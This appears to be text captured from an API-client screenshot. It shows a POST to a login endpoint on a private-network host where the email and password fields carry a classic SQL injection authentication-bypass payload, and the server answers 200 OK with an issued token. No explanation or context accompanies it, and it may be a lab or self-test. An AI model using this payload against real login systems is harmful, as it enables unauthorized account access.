 POST http://192.168.1.77:5001/client_login Send
Params Authorization Headers (9) Body Scripts Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
email " OR "1"="1
password " OR "1"="1
userName
Key Value Description
Body Cookies Headers (4) Test Results 200 OK 24 ms 313 B e.g. Save Response
Pretty Raw Preview Visualize
{ "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyTmFtZSI6IiIsImVtYWlsIjoiXCIgT1IgXCIxXCI9XCIxIiwicm9sZSI6MX0.V2OzWoLELJzbAmXL3B_3gEI1jtvHk_0vIEjQy-zGDK4" }